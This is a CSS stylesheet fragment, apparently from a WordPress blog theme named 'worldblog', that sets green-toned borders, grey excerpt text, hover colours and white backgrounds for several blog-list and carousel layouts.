.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-12 .article-info {
	border:1px solid #a4bc87;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-12 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-12 .article-category {
    border-right: 1px solid #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .item-blogs.first-element-blogs.col-xs-12 .article-category a {
    color: #a4bc87;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .item-blogs.first-element-blogs.col-xs-12 .article-info .article-info-bottom .article-author a:hover,
.worldblog-vc-element-blogs.worldblog-blogs-type6 .item-blogs.first-element-blogs.col-xs-12 .article-category a:hover {
	color:#727f59;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-6 .article-info {
	border:1px solid #a4bc87;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-6 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-6 .article-category {
    border-right: 1px solid #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-4 .article-info {
	border:1px solid #a4bc87;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-4 .article-info .article-excerpt {
    color: #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-4 .article-category {
    border-right: 1px solid #747474;
}
.worldblog-vc-element-blogs.worldblog-blogs-type6 .item-blogs.first-element-blogs.col-xs-4 .article-info .article-info-bottom .article-author a:hover {
	color:#727f59;
}

.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-category a {
    background: #a4bc87;
    color: #FFFFFF;
}
.worldblog-vc-element-posts-carousel.worldblog-posts-carousel-type2 .article-category a:hover {	
	background: #727f59;
	color: #FFFFFF;
}


.worldblog-style-bg .wpb_widgetised_column .widget,
.worldblog-style-bg .worldblog-sidebar .widget,
.worldblog-vc-element-blogs .article-info-container,
.worldblog-style-bg .worldblog-blogs-type1 .worldblog-vc-element-blogs-article-container .item-blogs .article-info,
.worldblog-style-bg .worldblog-blogs-type1.worldblog-vc-blogs-1-col .worldblog-vc-element-blogs-article-container .item-blogs,
.worldblog-content-posts-padding .worldblog-blogs-type1 .col-xs-4 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type2 .col-xs-6 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type2 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type2 .article-info,
.worldblog-vc-element-blogs.worldblog-blogs-type2 .col-xs-4 .article-info-top,
.worldblog-blogs-type3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-6 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-12 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type4 .col-xs-4 .article-info-top,
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-4 .article-info,
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-6 .article-info,
.worldblog-vc-element-blogs.worldblog-blogs-type6 .col-xs-12 .article-info,
.worldblog-vc-element-blogs.worldblog-blogs-type1.worldblog-vc-blogs-1-col .item-blogs,
.worldblog-content-posts-padding .worldblog-vc-element-blogs.worldblog-blogs-type1.worldblog-vc-blogs-1-col .item-blogs,
.worldblog-blogs-type3 .item-blogs {
    background: #FFFFFF;
}